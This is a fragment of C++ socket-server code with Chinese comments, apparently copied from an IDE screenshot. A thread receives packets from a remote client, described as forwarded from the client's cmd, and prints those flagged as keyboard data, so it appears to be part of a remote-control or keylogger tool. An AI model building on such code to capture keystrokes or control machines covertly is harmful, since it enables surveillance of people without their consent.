 rver
(全局范围)
main()
ZEROKO14
79 //开启线程，显示收到的数据
80 std::thread thd([&]() {
81 //表示程序拥有一个新的执行起点
82 while (true) {
83 //直接收取socket的数据，并显示出来（从客户端cmd里面转发过来
84 char szOutBuf[256] = { 0 };
85 DWORD nReadBytes = 0;
86 //recv 出现了问题
87 nRet = recv(sClient, szOutBuf, 255, 0);
88 if (nRet == 0) {
89 //表示tcp断开了
90 return 0;
91 }
92 else if (nRet > 0) {
93 //直接打印出数据
94 //printf(szOutBuf);
95 //需要根据对应的包格式，来解析对应的数据
96 MyPacket* pPkt = (MyPacket*)szOutBuf;
97 if (pPkt->type == PACKET_REQ_KEYBOARD){
98 printf(pPkt->data);
99 }
输出来源(S): 生成